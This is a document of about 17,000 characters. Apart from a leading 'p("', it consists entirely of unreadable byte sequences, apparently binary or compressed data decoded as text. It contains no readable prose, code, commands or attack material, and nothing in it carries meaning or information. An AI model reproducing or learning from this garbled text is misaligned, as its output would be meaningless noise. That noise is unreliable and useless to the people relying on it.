p("4�e�\�^Br2�v�F���|��f@�9��v�-���f�)�ف����9�0�e�� ߘ'�y�	rsv�N���,x�����'��~'��wS�+�6�8� �.RF��������*����6�G�kCJ{��O�̪9���8�¿���t�L���u��1z��S�p8h���~�Ν�ǥ�����1�#���^����N�$Is�}oO>���JP������'y-,+�)��Uf��|?��bnH�8�O��fu$�=Y�x�YG-���R>�T�KRk!�q<Km<&n9@aYS���+�?dy��w����	l�6��2�]/�Q~>�|��~�i����o &�+�7��|��R��J:(A��#�� �p��|Lހ��,�D1��:�a �EP�Xx�Rmf�V�%�zÂ��j�%PH9w�1V�iL�w���rZc�/=?�W�ğձ��b����79�c�d��3r��\L��C��aRۥ�~[>����st��E^�A��)D�}u��;��g|Wӄ�7��J��l��U��h�CB�0�
��]0�[iQ��W��ިߜ�����K����������DZ@�QC�����)���n*��+b9�����_s㈯���oۃV��:w���s�	�6`#�i#�tۥjlakCR~_�\��١�!�EOs�3�C'���[�����UP����G@.4�N�E�4���͕J�~��*�)����g����z��,�5�rn� ��B�GH|�^�%(7���"�CZ��Qqzg4(`y����2�؟|kN6��l>>�}���u�ϲ�F�'��;$&�xa��
��p�)�z㴳N�.=E�NCY��Y�F���ߚy^�Ϛ��JbYDTmh!^)d�+c�.&��4�j����H-�oJmP�Y5�x�I�K��˸3��x��5
X˕�e�~+W�7N~2`P1 �"0x��P[�J���r0vhů��s�r�św{�Ӭ���{�!���7�=�F�s�>�1���2������pe5M�D�	 ���s� �ʛ��ͳ��������!�B�3œ��K�:�8%}��WO��,��ʩN\'B��VېhQ��Tb$��2����%��vϬh&���[�A?�>��(�^A��i�^� ��^p:�@�zy��^�����0=ށ���4F�v�� ���w��B�yr%�W���,諂��8�&�oˠ��T�MZ�&2|��Cڊ��?��K� ���6��{p�a8��`��Q3�'\�2Q����_\oS�ljΚ����>FiU��åu5��"����I��?��d���(��אU�4�*ʋg.)�mO�P|	x(wvrW�	aAe�v�������'k�D�l�}<�U�N�:���^���+�d`��{�� q,�@RQ��nFC܍җe��@���jU�Jɰ��;�����yCOa^S�U�]���v���	 �!Ǉ��6\���lY�&B�&6�Hl�d%�����b����7��T!�tp�O����k|P�h�a?K�&����ɩ��im�+��v�a�=���NV�qS���8�WP����s�x�4�W����H��1�30�c���iBNm):D�`3�yw�!;�e�)�������h�\���%(!I��ݡ,��S����!O�F�.��%�������I�����4]���U�kHH�Ux?w�hy?q�jv�O�#Ғh�_�L��^�~�W)�Dت;��9�)7�<��yk�Z}�4�J �+�r�Ś���c�5�nj��jPjQ%ӏ}�K�v�.�i|�$9��_����:Q��蚣��ċc�9�lK8�6�-\F��>�%^�`#ـfh�@��0��tn�MO��R64޼Q��݋{;��6��O���3�f��'��*���iX9k[k�&�p��e�����Sn�Q��2Ī�)o��:ܛ+t�'y7�E"p*���2���p.�zn��q>��dn���� &;�`Ѿ�=k���h{V�3����_��%-F���Ԕ�;�9gr�·_@$&��jDl�saH�:�d4���X�p�f��:��A�!�9�%5j� ]J���9�6���pUܕ��`�%mw�e��A��`g4������~��9i���Qc�r�c*�"_{A�q�������ןc]����gi	?�E���^�j������hm�Dkh���sya�^�h�����|���Ĩ���
��	3o�w�&�*;)�sr����(p�^�d	0�ȸ��q@�JOv���6 <`�	�p\O��o�}j�(�"����-B�47(Y�o�)r�+=B ӭ&^/�����@�P��]W�8�*^��9���՘�2]n�c���W�aܿ�JΙ�eɌ��5O��7L���0{��wS"voC
-U]�*�i$2�4G�3c1�1��以"�2i�7��5��.� �������u*퉉�����Ƽz�� Jp�1~���*��)���.�l,v�_׎�y���&�6(~B"��'WQR�Z�<�Ù��*I��i�zuƕhO����@#�#�$Ի��%��G�%œ��+���|���Õ<���ܥKG-m���j�T���ƻ�ο���ow+����[8:7�~��z�/M�9��{u�:`4iZ�Z8L��(T�ř�?E���d�;��C�������ȳ�ߩ�ǯ�ĜM�L[�7��˘�1�͛z9�w�D �V�B�q��O�k4��گ�K��mJa�=7�7N?lu�A�ם�w}���a�2Su��=�a�Or���0k�J���޽��x^���������d,��G7�Ҵ}h}\aJ�g����!
{軹urA�@ڰ>�'-��9k�y����Os��6k���D��݅�*J�Q^-�S� �%��-��L��1
aI�)��3�$p�M����b���~��2b�����g�cn�i�Q��Iz-�b"��D�C�e!����Yt��Ǘ��Z<���W���g�Z�O�����*zh��u�M(��-;�Bq�l2rJ�_c��VZL+�����#��x��S� 7�ؠ"�m����&گd�U)������d�}�@_2�EL���kdi��#w߃[M����2Gk�!��)Nۂs�i�3PEd�'���Y/�����KGb�X �8"��5X�:x�jk��l�癷����ڼ�e�XF��(#��HB��gwC_/��F׃38ϯR�GқPxE�(w�~�"�dW�Gk�Q�����7����}�F���y�_�$+;���u�cp�W���H�JQ�Œ4�r
e$�@%	��*_wh%,����*ݓ%��h�������jT��A�n�3ӽC!�z)�:�~@á���ɛ�T������\��p_U-c�q�c���m��[J����V@}���d��T#^5�IՌ������h&�G��Q��4c�
�0�K7��@��=�Kl=(Q�M���z�2�G�Q@a��<O]����?���4�ڪ���{���voN�e�*���5�=���	�ݩ�׻�x�;.«.}4I���E݀��z�6Z���YPm�Z�GǦ'H��@�9g]rx_>��J6.6׏�{}MB�2�!0ka�,��Ro-�79��F��d-]��������2��f�y����7�	��$���U���׺��T�P���5�%�GA��1k���@����0' �S(�Fq���Y����~�x��՜�'�E�o��a�2�(u�&V'�[46�^WAiZ?ܷ�ī1�τn���TUs�j��[���>/�z��M�։��]H�(��o�P� �2��HZ�t�h�wrq�
*i鹁a
�5��\�,���ԛkV����?X�*�V`��"*OD�|ʣ5oJ �[��|rz^���31J�J�d�� K���RbB�J�[�Y-$��}�%��?"��u�N+[����O��#�64D(�H��%7�#�"0���_�"e��`�a�Q��k�Y犄$1��s�W�d�8�M����^�M�<�?D��\�Ҥ����z}�U��E�ӣ�K�p�Pϊ�B�i^38��0W��6���M�����-�w����\������eac�v ז��F@��B����VA��8���\O��Sg��*�;��:�/oIL�X��\�7"��\���Gׅ�5T���:�[�1q�����d�\�:�b�AI�`�O]~'����Z4��=�34	��`�����Ԗ�Si�I�˾U����=SB|W�.V"ˌ��z@�FJ�vm�%�$�����j�wPh�lo��Z6_�5JH�P�Ƿ"&%L��-&n���7YH�Zɒ�J ��1�'�UZ�:4�+�c',�kq�F�%q<�Ǽ|%M$Q��$]�N$es�K� �0!"q�L��p�gwc^qs��{����^>^,ٗv���J雧���$>�媭�A���Vϻp����:��yO���:6�n=��.<�VT���'5*�Iҏ���+�A���+��Tc-�B;����Rkw��:��֛-���_�L���ؖ�J���{D����\a\֘���y���N"� /�	��#���7/����ؤT@g=۬
6��T��>T���E�_/
y��ѫ
=9��c7���*`> ��"v�c�Z�-�Y�^8T0(ۭw5S�9�&)�+���<�Z��&4`�عWY�1Zb�c����n��:�+�S��[�dR�@-�k�9P�ZA��A.\Zʔ�H�b�XJo�e�� �:������
O��e�,�vX�֝��X���Y�f:���ȁ�~Nǟ�K�(5�����T��,�߁&�J!X�缧�ݪI�#�t�~�����+��������F���k=5S��G��هת�W ��'4������t�\��Du�o�dnIJ�]�&��s��2�5ܒ=7!�*5~"v��Ղf1y�2���v���_j/q���Nd7�i��y_k�	x'�}Ix�5,���-oU8۶� ��o�o2���++rK��MF�ȼn�1�n��5"�(���2��+��w@�p������,�f����ե��*p+m�Nn�4Q�S�EP~T'�V1��=T@��;@�a����=�m�7u`�O��	��b��`d���a��dCm?t�����V�g����m$M/#�ԒD�o(����#О�
j�WS@�VȺ��؊+_V��vCw��`�F7�u�OM��SoBOSA�ѡ��8�/�$v��e7���N�� ��T��$6��`:l�&h9�u�ZT�dB<*����";�2g�,��_�X�e�E�q%-�逼���1�6�%�f���2䶎0 fr������n�����
�c¥74]l��o]���F,y��ܿ1�{���-�_�v����*�V��"�X�q���eL�/�vY1����3h�,�����o[L8|����M֑�;a��҇kc�ڸ��� �O�
.	�xtC�����{�2:n�{��(�ɏr�/�m�����n����J����&[\ʘ��I[�-o�����L�UW��Y�]�m�q��3��o�^����������KӦD����d8��w�v����;88o�9�=w���n�������2Є1&7&�?΍B�hg��Z�K�_��h� :?��B��t�I�h�����U2�^��^���@����g���ػ8��$]�}9:��������h����?�΅�3�>�m������$��Ƙ8X�t���_��Z�����)��	�D15K�/�r�~	vX��&�̚[��D���q�@�(
@�������.礞*���H�L�w�w�)S��~z$�܅�\O"��H�C\���KkE �<W<;Ԟ�F2���\��z׹^F�Bj�َ�.�h</�c���\�(
���`(X���{Yk���-h���m��w��q���f��}-��D�T��'&���	q<Է}Kx�GV�D^�D��/ͦ)SJ�㸠���R~���]���u�Il;fV�[��|��q��AR-��Ie��rL���B���� ���C�L�fg�^Sg%'�M�-� z�&^��ܿ�>R��Y�\�g�Sha�쟫,�/���Қ���8X��ۨ�ǷXh1�\�GF�z|�1T��O����z)��0���~s�?��q d f�?\��6����'�3��n�{�Rˆ
+kyXݗ�%r�X%C<1I	0Z� �UtD�}��f���d��6��I�铲�rě�'ڱ�jo��18��M9���U|,J\�5��?$��X[��?O��c���\���#1?n6wܥw!]��)���,q+%m���UR�r0�,.1�$T�J���;��w��]�"���p0�)˻9�����R���z��Ÿ"�&�����a�!y�?�G��9���%w
�TI`팊>�'7��	F�4����Ԡ�/B����;H�̓�f"�:�^��"Ii?�LYk�ŏ�)�y�L̔���?��H�1����PI���P�[�_R�fICf�/�oD�H���l`�(?p�}��n�o���ӟ����D	*��a
���2�2X�EY�ς�yp�@W��%+ޖ53_���+��o�C�/�>k};��{�}��6��'Kz;�-�BO@�йLK��|n���Uݍ��e򑕓�.��9���d��Z�atϼ45��B_��`7g�U���uU��4�����%����п��F��f��/�3���	3�=�X��Q�3X<`�C�݇�5O.wlڌ���*��j�c{����[h6��}�^e�U�{*��m��g�aZR��q�*b��6bON��pR�v�\ ��Mb�/1�hJ$�)48�r���Q4�R���g�ҧoʬ{AW�b~j�4;kB[-���敾������BO�a��T����t���d�3۹P�	��!YP�x�EP���nrdIV���~����>8��9��Z�
h�<rO>ŬCѹ?	oH����\Q�㷒8���&סm��S]��g��~�3|�%T�p7�s�/v[hz��I���8�T����o��W�gG��R��!��S�M�}��/�?��
������\�X,Z[ �6�
ܙn֖2��'W����R��]ԥBw8<�	���q6�N��0o�:& ՋXٷ�.8Ŷ(�_y�yS��Q�f�n��[�UQ(j����k�k�3H��F�K?�J$ڂkp[-t*3`$4�?������=}����
�k�a�>�^�����V5������L��^�s�(-B�k�f� Ƭ��n�x�6�?��10�k<�)� r��$�������/ht1��,$� 뷴�N54-	�o΅����~�b�cL*SͿ��:����[��+�׎�\h�&��߀	����d�`�4���إt6��IPxo��~�$Y�x����b��Ck�ƛ()b���EM9�tH���m��Z>8���&}�����&����'�Ј���
ҨF�i���oHI��L ��vt�4�$�Cr����w��O� ���k���n���w�G:)ˏ�2��`�⊱�Wj֣'�����ʁ�!�БO�\	�%>3�~�0a���g���7_|���-�~���:M�ld�.D,:t�J'��3�uw�X��I���$ �j��O
���Ց�N��	�gx���[K8?�O̕)���V:S����P�(	���b��[��m��h>�pp�(��^9B�>�=�Ϙ�o[�N�����I��ʛ�����$?0}z�Ѝb�}+�!���-�~dT�yK|B����5E��"P�P�{=�d�`���s����0(�|�hm�nF6���0m���2I��޲񳅡OpE�_�6 ���e#
�强CkP���/|J��Mi
��t�-�(����`������D 4���a�>�|�^�~��	�}V�0���k���Y�-��?��5C6	Q��X"|%� �C�+��$�����˒��۪�(�%Au���Z�2^��ڪ���4�ǲKcɑͅ���'����o�u{�ˮ����n��l�My��?'j����q��t߫����l��i���ž?��g�
ot}��2���p��V�X�B��bZFQ�KGX\��0o�b�b��X="�3�M�4ĶK� �[�M�xF'�m�x�����FʓӰT���<�y�A2���?�錥�3��q8��{��M����h�K���� e G��=��v��Q�����3��`��L��M�y2���G�]}�}�%���p�a^ΦG\GE��j-h\}��ڳ�r����f��b�^O+���X��t�W~ǁ;m�ϖ�K��戲�GB�X�Y�L ����쥮==jڎ$:6��(u~넽&����I�Q�.D|��/��E�qْ��v:v�m�j[>D�A#/�t�B�v����0{�8��$V��䧰�X���I��bY{>(]�6��^���� �4+�_�H�C^1�&߃P����)��@�h�ds�o�4{V�b�z����>��9x[�(���J���IT���׻A�����B sٮ�mk��x��0f��,�"g0w��*M0+�`�� �& �}Q���c��{�Ϳ"ѕ2�7k��e����B;���Ǎ?Ctt�,�:��A�8����5�N�:��	{)X(�������RKmF�j���]-t�[�G����8ZL^�B6�݉wS��"o-)ӄW�KDk��_�,ɂy�[�����&��L�YU���^!�Ά�v�'VJj94�Z�
��]�5!ėK~��c��%x(�#�T���0Li�� ֙��ѵS��;zCs3��1���+�I����M��WlmեbZ�nT|jFT\��ІX���o&j�XS������~.x��6��Z������0�c��h�Y�(�)Jn�*4�~:F��ҳ©Ű��f���e*8:�򷞡�&/��e�-��FB+���h�p�"9�0aI=��?�u���\		v�؈H	J�	*�����Ϝ�l����U�)��^���M��n?�֓�GF���YZ�{C���9�{�X��)�F�8�cp��H��N�h�5�<~��<�Q�@��uM�~�*�]����t(����dݑ���V����7䭌!J2Wz(P��
C,JW���Lz��@\��kL�/������o�o
#���Wŵ��Y�.ه/��t�Wl�jS��t�|W"v��[��ST���.�Dw<�_���;�u$�R9T�`2�5	O��Z�O��)�Gv~�iS縘z��P�9��E��7�۪z�+W��@�鏅��M�`��z~�X���A�U�r�0�E(��9�_U���L�v�҉�W�[�I��Q�Ese����7��7�.n=���Q���v��.A�鹕@�z��O�nѩ�:��Y[����g�	'�g��@��-�^������C1
�͚� 0D>��LE��C<%����sf��y�3B?Q�4[�\�N�5�7�^4��])⬮��GN���v2���{�5�ƀ������Ρ�*W@S�,iP�醒�EK��ҹ4Uj�O�F�KY�F8�v��5�Q����n��ɽ"�\M[�/ƭ���{(^rK�(�q�ާ�I&�����`�� ��+�p����đT/	O!�q�
�����/}��{��5L�کo	r����U�ℤ�"���վj4,�Fb!���Ǳ^�l�}�e� �8Ԓ�f�rvqM w5�漲.&O���l0���T��$�OlbS�r��	�2�IyD^%���o3��7.�k����X*<:Hp��F����($ UL�H�nU񼈽G��3��u�����@2���3" ��Zo��ϜLQ�z#�t
������7�~,w������+�6.�Ŏ��#Z�v��^[Dj�j�}7x6�}�ؘptm��$dɒ� �3�iM�Ń���I�J����B"G�Uz��L5X~{ݗXbaCeԗ�`�?Z�onlRIW�q:��oJ���-��W����V��,-^!�)P,@�R|��o���'ŅV�PK�Ժ9��5R�����ӏ���5Q���sr��bth�o�҃�|"�-� L�	��Vv���ȸ0���� ��z��S��4�'�_C����l��od��	���HJW	\)�e�^o���le5�z�IB��ƁXx���+o/��<ӡ�GE���X�1��j�IP8:����+=Lwo* ���%�UD�VCL�Ǝ��+C r�J�n	l?�XI�%7S�Hp��N!�>ӭ1^�󝧕C�Xfo�@��i�����6���T����4�&7�ҊAx������f�Itq5����`b���y�����R���O�,�֣�I%ۮ���+y[�UƩt�k;�Ң�>ig'<�},�h�oR��?���h�Y�\ڈ�M��M�
�����4f�{�]O�3�����oa����Q�+�ђ�M��3��;F����mL5�z��Y�B�|��hሎ��_��O�+��8x�122�o�n��}��9��~!��t���Æ�a��7Žxߢ�݀���`��4����6� �Ɩ�/�9ng"��3:ZWNo{s" �RF,���̓@�#��@������kP#����밙�5�?�V��6��`�c�J���τu���9��w<��\c͗,3����}x5�.u!�e�*�<i	�7qΗ��&z��T�H���#��.9������ő�jN�4�L��J��^Z��8�b����HwF��2�Qt��A�|���0WOså���R���	�z6OQ�6��pM�+Q7PJ��>.��g�y��.�F�!#��=��D��z�:4�I�{s�� C�K�GE��'�}g�z�(O�r�t��B����3h��5�1���f({ɱ���N.�¶Ѷ{$3.@�*��PIpE6u�E_Dt��`O]5Zf�G]S�����B�&��2n���Q���f�;��L�޵He��(�H�V��APw�b�GJ���tI��=���ߝe;���8�� u�K便I�O�	I�����p:u�efh�HV��T�S�9��oL:�Z��������C%,�F��R�-������YԞ"�\H�
?�+ꝗB/~�H!&�}|����}G��yH��v��f�r��M˧B���p��;�Y_nӫ�:��`��J�!�W�s�0#�M��3�Hl@�p�?U���a��yЄ�Vܴۜd_[������
�v/��]+���5�M��>�iu)��&��jv��C�p�PM��䜕jx��ozě��Ao�S�K�d�7$%Y�0��O���Aq������#�+b�k����Mmd��>��Z��U�~���uۻ��#7w#�U��YU��Wv�g�D�qu�`1�(dv1;ػۨ�!���LB��w�2���e��8�ߔ��A3f��`h\�@v�0�V�E
�V��A��0�
��a(����Mr�I��J��۱�����Ac�Q4���DCl�p�J芒�/^RZ(AX���a.�xɸ*���=s�\,�i���Y�?�����u��As�_΢ 1�O]�A��OoY5e�{����D�upR�~^:B�,^����'~��d��ݨ�m;�x��{���5,*ܕ!��2ao��� ���t��g��6=)�q�@H`��u����<`�������K-���V�`eP/2�"�B~ߍz�؈]�e<���j'��T����v�ҳ�ĉ��r؅2b�!V;c�;8���P%n,$��[4�^���Ϛ5cw:/C-k�|�Hd�Z�����ȧ��x��t������nH^_�����4��s�"�g����؏��d|5�.��鸥�?
jH>�j�ߌ;�:���mk���?+�>�]&�ݿ�� �e��|��|��/'��ľ�{� �a���8�'�Vv�aF��� �����q����THd�Gh���I^�l������`��PxJ����G�p��[43�)�q#���A}#�oNat��t��8��>���N	%�v0��^X�4�H���=�:(��v�"�_��u]G.w�0~']�sA��	��a�8%��b�{U����Z��=�n&-��""��v�	?�����rj;'DM@���D��������1��p�! �xPث�כxVsB�'|�Xj�����$y9���D�&`җW{�Q���p�[�x	�Q�A��|P��'�֓�����>�b��I�F��	|Ѽ��eS����t�\t������� +O�rj �	�&��Is�b�ы��j~i7��X���Κ��$<hc���m��c�.4��$%	��Q��X<���=v��I2@Q�:�d ��Ƨ+��^�*��35�3����ة�f³�6A�:P�@
�Ȉ_�g[�%�\|�����y*}W�O3�L�D�����l�3��
=�����z�F����O���3�h/#�����5�9Y�?v�C��m\����_���M_���@��r�7�����tU�s/]���o�d!��&�	PKI���Nr�-	&'+���E���-R�C%�+Kw+���m�I�����A�Be�TCOQ��>���:m�d6ϵ��ҵq��>���_x�H�̼�d'A�~jq��cۼ�wD�'���� ��i�x씔 x@��w0��&���i���^{mJ0�4>j�U�̘�D)/Fh=��6�N��x2�6�]��H����ۓ=�gU�r�Hx)}R�!����#�U��|���k��CbQ�����$��@��Ύ׆�6^�?\��#��5�B���!q�n ST��H���_��j~���o����;!~{:����#r��I��Df���)˟{׆�1{+&���4�_[z�W��&������ϥ`Pa�]ww�T��$[����_�M��O�LU�sû_�&Z��L��[���-t?�;�($*|d����T���^(,��v/����0�9/����ۡ@��'��c4XS"�(�=p��p[�:�!����n�(����mv��h�y��/�.�l�.t�W�ul%�B�Ǡ��>����`Q���ؑ�Ua��R���Au�q7,�o�?�rDa*r�[�lR��|׮g�j���:��I|~�#��,�O���A�ݝ�y�p<ێk��A���>�*���ޜ^���*9p�}X��@{�J5���M
7��[ �)��L2
Rn�fZs��8D�D?VU�C�I�}�V#�p:�r�!3����j���8	�ֻ6� č�%=��o5]�s�8��7	-������Nʾ-�yw��*Р�Ж��n�A�9�OMܒхZ�x�-`��?��߉��::G�و�V!o�5"�="}d�|��������z�,h3���&��XxuR�����*�!C���{���,C�&�fJ��.$�]��L���L~Dw?����*�j��P��x���2���8��KjRM2�t��P��˨P1�D�$�&�9�.�.�T՞����O��U}�y6Aje(�@v��5���a�\A�.|�`V���F��b,m������Y���x ��c ����1��W0+�5�ahK���Q��I'���kQˑ����DRI���(�`���c�A�#-�JU��j=A�rե�z3R�\<'�a�Z�H�~r����yQ_p6�c����J�I`�U��`o�31~\a�T�5%G1�dK�����O=�/��-�Κ�K��2ɥ��=P�0T�BWЪ_���cǬ��������	�ō����D$��sͮ7!�.;������i�y���>p#L�%wOM�:� ��-��'��^�*đu-FϞf���z���� 8�qS�
ї�J�J��h�:{�(e�\f���2�]�k [�B\C�8U�w��d���"���M�����Rh���u�x �ԗ�J���qK�{{l�l�P��֮��ѭ�eQ�u,���o����%"�b�j(��Þ���]����ā�Pk�����*�stI�Σgo=�b�x OKιu�Q�
vR}�" a�Q�<ɵ�bk���e�M�b#DC�����Uwf&|�^�:�/P��+ެ�x�%2�W|Wb���|�=���c��{���s��޻n��%M���8�GZU��n�;��7`0�����G�/�:�ʴn�ՔG=��hU�r��M_mߡ�Z��Iz�����LE��v�)���In�ۺ� ��r��}�ѕ��ēe4���xr��1<y!�C�G�����g����Z��̘
'�Ė!e��Yˑ�������%�bCDG�ۍ�\]�^�K��OWg+:��x&� D#��Px ��+�4�[���;���{�l�[_A�uP8̏�(x���7d��f����`�Wb�C�c��Lk�ٖ۫�O�I+D����O�7YU	�ѪnCG���S�
D���o"�{��HRi��_�4t=���K��՞m�T�k�r����kUԨ8����7�>��s\g��M���rj�(@��O��!{�X�P���9�	�	v�<b��wi4^aݡ�|;�3n�C��,i�hre��Q�\�	:����Ao�9���7*�x�m�]a��e��ۣy
/�f��En3�(��C������.[���?�5�5���[�NB���x��H܅"N�D_��`i��R�د��og�Umg�&����)�^Sa��y����S!��C�5��Qr�q�Q���V��a&5�ZU��S�K3C�I���;�V�݇�gl��;nNIX��K��Ӧ%s����BN����])Q'=Wu�������Ì �Q'YA�.��H?��vu<QWo�u�=�a��->r_hՆ�}-��;	\�z��K��Y��"[��Ǥ+~F�H��0�t40��?�\�5���
����[�,E�L�z:s��w�I�j4I�]G��/,�I<	����<�@��~n9���j���9��򟎹l �˸�'�k!"�����//�����=���y� Yi��4˜�A	r69,ЯJ�D�]tX�zh1>�c�c-Wʱw�Õ�F���F=Z�h>o$�{�ol����oC�7�A�Z�W�vR���1����"�G�9��톐M��X�H������A���Elx^�sɎѕ����]��,p��� \й$?6ΐ�w4h�E����a�GT�w��!������LGV���0;]3���.
����%�����I�����[�Hd��µ�E��S�
K.��S���*�eX�ҙfa'��4s��E8β>�����;M�`y���`IP��a�9i*:��x�tq���%�6�ܮf�Kb n�f[��^8FqD^eUw�FD�����ժ�E+��.��ګ�Ef�*
�N�s��0~���N���.�)��;�(��	i�%
�h�i�����l����NT{�"*�q#�����E��.�U(L� Ϡ�Ύ���f��/�C7�:ߨFYz�s�M@(�%,ݼ���EE#	��!����;����h���پf
!t	�S+6���`-0�YK���}Д���L��Ɠ@JMj��8%HZZ��J�����^������;4=�Z[�׺ɷ����cZ��3��!
�@,���tf�v}@s�
b� V�4��0�P�&�Q�9ɇ�!���r�QG�}Yԏ��o��_Mb��GD$Y�w���H�o�~��64X��E!B���c&���Q'A�����Zp��G��9��8ޢ��{n��������6M�Ov'�����X;ݪ�:S�\�»�u�*����bm^�ͫwt��;J-�̈�|�e�N��kv��h�g���m��'U>n��	<�?�P� ��yJ���fp�x7Juj�w��es�b�s�e���^+۷u��� ��7��%�8�l�r�������Zُ��!s�f )�Ϗ�����T�����q�p�q�MZ���_�:�1�z�u^�\xFЁ3u��P�Cz	�Q1��=ӓ��:�e+���72$:�,���+;V��j9���	5���J �Z�x�mi��vk����v�R�� ay�� y�.1�YF����˓����6�ϐ�S����c��)�����ר�p�����gb���[����=a�D1����0�����ǩ��h껾n������%�R���)>GN	���p���0��Ĳ�i�S9wu!��ݽh�[F���L��#.�yF�l6Ƈ���	���sz9|FO�K�Qʛn<�Zq��.�g���O8�P������bc��v��v��N��ve�@K�T#o��*"T��'3%F�:D-���H^q��x���]��#d�L��v�,>e��OB���W�c!r����&N������P��=}5D�&ΊJ�~	��2�'�_L|3T�Ad�,_`�nޤ�	ǳx�N�|�'}Ab0��;W>P����Ө@��!�	�����>R&�:V�|ۋ�1����426�POu�Pp�x�`��_��iEΦ e'���uvR��MS�+!��$uL6$VHӻ��n��5�L���B6)E_g��)<�[���LU�^(RE2���=
b�g2�:�ԏ�sEp�4̹I����PD��K��f���+<�G�`�T]#l��G��>�L�	zQ�	���9
�d�ih���h�<Hz�V�f��&�(O>�m6�ZkEo�x�ڜX���:��mK����p�Đh�.�SE������:iN
��(8y�*P��/��n�����뛪�#&.>�*J�+����;�� ��[)Ň����.#m2�u2��)^��2�[<X�Ed� Q����]�@bL�
PF�����x�Y��[z*x�"c���좑��e�Y�O�F��?`Z�1C�ΦJ��Ƶ
Ж�#���ԡ�w
��/@�� ҿ���f�ke�i_0S���E����K����ʹ'�7wAJjI3������l�ZY|�M�� �w5K>��˽<,|e6����O7D2ۻv+z~��_%|E�S�uѠ��_`-b��zH���u��!��m�cL�$CcwF�Ԥ���Qxja�'&O>�
�1��`d�{aZN_5�+�r;�;P��a<�n�l�I� �S��Iޱ�n�qcq9@��I��5����S���y}�Q���Hr��q�q���ȁ�[r�cH�v��RWq)����[�[4�2��;\�y�%h ;��l��L�UUW��^+����E-	���_	)��+)�%c#���bI�aȶ��ӟ`F����#�(�te���{U3�ѻu��m���j�0���u���,Ztv<��-������7%RX�U\�"�� �vpLs�%B�%̷�h5u(R�s�k��j��ٛ��ij$�Ig�6D0|�M~6'���X�sys�������-��	;�*΁�[dM���6��������5���Ӳ�D-?�1�w,�8͛$E�H�*mt���!uaz�"��eꄘ5[8�k��#�F����x�<�����j���+�侢�:�B��^��/���\�^��G�w��XO)tg���DlPw��#]&!B	���I�dk&����ڴM*գ�f˨T8�DX�����vEJ��� "����,� ֱ�Q(��/�e��3~:S���Zv�c����K}z���'�T\`�b��H�R��͸`���%��Ͽ,�F��w_dC��#w(�H���h�{���>(J;�-pj�%F��b������Z�9���N��m�
�:fb[�}��wn3xO7�p"	�b��J�"2Y��/U�����,�BhS)�U|�`�ܢ���э9�xoGi~w�&��>R~�C ��r��i��ɗ�YFGEGy���7GU�M��2�T�VH��ʖt�/�p��Y�	�t)��_x���h����W�C**j
vB`�����ʦ�@z�����j�C�^�B5q ��2��ݖAw~�����`�$��`pQ�?�-�^)��C����H�Yæ
@��p+$F�^+E���"B�%coD�;G�[,����UO3�V�����b�������g1�a�I{�)߭�9r?73q��/TH�7@�Z�t�E��"Rh)�<\�������� ��4�W�� z6�Z�ð�|t�T$J�U�V`o�%v{�sA��"��^����E��'�["MV�t�1P>޾����Dvx�0���,�=�-Cc�T��]��y�O�����^4O�:|��]'"�@9�J���:��*n$�{:�V|h���Z[]"N�F�z㹴{&Ƒ`Zw� ���H�>�A�5p����,0}���o��+~p% �2].d�H���X�cU(H8���s�Л�����̂d���)�a�5o	�wn�2����z��W�'C�}�؞�<��*�Q��8�yɎ%(	׍ҺЈj@ͨ=�sAZќ���7;�,a��wX|�,Κ��"�i�.<QKl�RFBz1�@���̊K�H��2���&���쬍�.s-��ߣ��_9e���gY�*N�����Ict]	Y"~�ӂ�~R�,u�r �߯hw5Z�%;Cpph�T>JRR��&b��w�.��w�k^��:=º�/\����d���X)5���ǵ����K���Rn<�&oV��*/�X �i�T�6�ð����϶�,נ�[�옢�ã��Y�����qA�Q�G�pn��)@�������.�KoZrܸ��g�b�T*��Y+)�Le��v%�	�46;��SE�B���כ$V9v����Y�����11�F�������\�V��B�	�\�{,��=_n��8��Hi���Ү�� xE�J�lq$@q�P��X��O��e ������C��w^ @��0L�W[�kp�w'�o��sl��D�cs.�)~�}���EF�MC�N�_a�lY��v�=�C-b���J �����q䧟zy�7��m�An����3Br���@y6~L�O�&�A��T�L[�������ωG���T���Sr�6��!��4��_�y�	��.,FH��ʰ��3��b��^C���la%\�He�d�C;�*d%G�z5��tٌ�Ðp@���H��6�Aɜz
8����v��\�INoKS|vAy��?��H)'���kWpl�.�$�'��1T��3!j��0�v�'o)���F��>R�L^z�����J_��h&#&� +������H������R�6}v�I�8�[�EN��JI1'���u�3V\���o�9.H��_��#sd�A9�XN�ss)6���M���vd��b� �5�PC?>�Z�ֆ�W^*�E��PnD�<��(g��Y!^_���*5e��1MxM�(�����H����1�oB�K4��FhsEB-�=N������\��,a�?�m�)�s�����vb�O�����x|�O�_I$��S'���6�0Sz������_�D����y�X ��`a?Q�$e�q�07��	�O
/�2Уܾ�?Ɍ���aJ��X{9֛�ijĂo_ך�_3v:��w����U���2aK!���Ϣ��{����l?�'6@3��h�m7s�C�v��@����nH��F˯���H2�d5:�އ4ߞ�����U��XJ���Z�V�f�׳�4�nU���3���W6s���-���+~�$��쒮gǳ��W�$T/���jL�vcE�CvH�k9)Sm��9f��Z�̓�<ag��Ȼ(��n5�9Vĕ�i�؛nO��*e��/��CY���3~�6�������۬z��P��87 ||�Zm�)�.�s���r���X�am���H·{��Z�����:�n��Z��
X���{����`;�4�f߮�wϭ�1w'�
6��� ^�������4����n!��i���Ъϭ�k*�n�B$0�Z��z��J)�O�UPq�8p���;�O�P�~�67��:T��8��j�c̈́㊾IhW��]��׽�pNG�~,H��;��`82)�\���M(Ӟ�{k�Q4@�qul�3�@���nլ���A�|�H�W����;?Ǿŧ5�i����}ԣS������\Bx�����,�m�ˉ�5������K6ۇ����/��3 �w��x��^��/`Գ^�4�K���ʤ�(\1�ݵ_S���vi��<�(�ػ���&��v,���4�Z(5
2�yPdgי�<Um�����~����c�g�=��Cj�w�K��r�Iu�7MƓ݄`���Hvi���L�(k��Tn�����F��7�sB��؏���C�:B����TY]�h~�$�<��6�TX�ȾT}���nd+�[��Xz{K2X'LM�j��zYR@vh)��P҂%�j���$�R{S"�B�w>�̔cb�J����S#��A�Ya�>����vV���7x��W�J�v�l�2�j���O{쾥�����L�G�I�!�$��W�h^{$��9���T���{����R�+\Nˊƹ�:�c�^���"��,Q��s��(,Tʣ��R�X����=^�k囷Z�U�H��B�;F�-̝��Hl+�3~U����d���(�O�k��z,���{A��T�~����c�9�[��;!���qXPD"�%����j)D�S�~��H�����r �{�7u�ɓӰ6�����3��S,҂%� ��ጭ�e8��Z�Z_���n۩|��Ϲ1o
